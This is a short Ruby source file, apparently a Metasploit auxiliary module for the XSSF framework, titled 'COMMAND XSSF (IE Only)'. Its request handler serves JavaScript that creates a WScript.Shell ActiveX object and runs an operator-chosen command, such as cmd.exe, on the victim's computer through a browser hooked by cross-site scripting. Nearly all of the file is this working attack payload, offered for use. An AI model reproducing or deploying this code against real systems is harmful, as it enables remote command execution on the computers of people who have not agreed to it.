 class Metasploit3 < Msf::Auxiliary
    include Msf::Xssf::XssfServer
    # Module initialization
    def initialize(info = {})
        super(update_info(info,
            'Name'        => 'COMMAND XSSF (IE Only)',
            'Description' => 'This module runs a given command into the computer of the victim'
        ))
        register_options(
            [
                OptString.new('Command', [true, 'Command you want to send to the victim [calc.exe, cmd.exe, ...].'])
            ], self.class
        )
    end
    # Part sent to the victim, insert your code here !!!
    def on_request_uri(cli, req)
        code = %Q{
                var shell = new ActiveXObject("WScript.Shell");
                shell.run("#{datastore['Command']}");
        }
        send_response(cli, code, {'Content-Type' => 'text/html'} )
    end
end